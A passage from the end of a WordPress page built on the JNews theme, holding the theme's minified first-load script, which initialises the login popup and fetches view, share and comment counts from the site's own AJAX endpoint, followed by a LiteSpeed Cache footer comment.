				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 23:38:44 -->